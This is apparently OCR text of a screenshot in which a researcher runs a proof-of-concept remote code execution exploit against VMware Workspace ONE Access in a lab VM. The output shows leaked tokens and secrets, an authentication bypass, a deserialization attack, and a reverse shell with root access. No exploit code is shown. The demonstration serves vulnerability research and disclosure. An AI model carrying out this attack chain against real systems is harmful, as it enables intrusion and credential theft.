 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu VMWare Workspace ONE Access
Activities Terminal ago 10 17:53
steven@si: ~/hekate/postgres/exploit
A VMWare Workspace ONE Access RCE Exploit
By Steven Seeley (mr_me) of Qihoo 360 Vulnerability Research Institute
(+) targeting 192.168.220.131
(+) listening at port 1337
(+) leaked ota token: 90c2e8a2-ce3a-3eec-83b6-1c4befa3ec73:jreyVHMthZ6k5v4c7tcszvZdX6hEF8Bj
(+) leaked client secret: NVvbVyUGiUWpPD3S9EM4GADrLWE0gTL4
(+) bypassed authentication!
(+) triggering deserialization attack...
(+) connection from 192.168.220.132
(+) pop thy shell!
bash: cannot set terminal process group (2084): Inappropriate ioctl for device
bash: no job control in this shell
id
uid=0(root) gid=0(root) groups=0(root),1000(vami),1004(sshaccess)
uanme -a
bash: uanme: command not found
uname -
uname: extra operand ‘-’
Try 'uname --help' for more information.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5:53 PM
8/10/2022